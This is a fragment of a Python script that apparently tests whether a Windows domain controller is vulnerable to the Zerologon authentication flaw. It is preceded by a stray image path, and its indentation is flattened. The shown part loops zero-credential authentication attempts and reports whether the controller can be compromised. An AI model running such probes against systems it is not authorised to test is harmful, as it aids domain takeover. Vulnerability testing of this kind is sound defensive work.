 def perform_attack(dc_handle, dc_ip, target_computer):
# Keep authenticating until succesfull. Expected average number of attempts needed: 256.
print('Performing authentication attempts...')
rpc_con = None
for attempt in range(0, MAX_ATTEMPTS):
rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
if rpc_con == None:
print('=', end='', flush=True)
else:
break
if rpc_con:
print('\nSuccess! DC can be fully compromised by a Zerologon attack.')
else:
print('\nAttack failed. Target is probably patched.')
sys.exit(1)
if __name__ == '__main__':
if not (3 <= len(sys.argv) <= 4):
print('Usage: zerologon_tester.py <dc-name> <dc-ip>\n')
print('Tests whether a domain controller is vulnerable to the Zerologon attack. Does not attempt to make any changes.')
print('Note: dc-name should be the (NetBIOS) computer name of the domain controller.')
sys.exit(1)
else:
[_, dc_name, dc_ip] = sys.argv
dc_name = dc_name.rstrip('$')
perform_attack('\\\\' + dc_name, dc_ip, dc_name)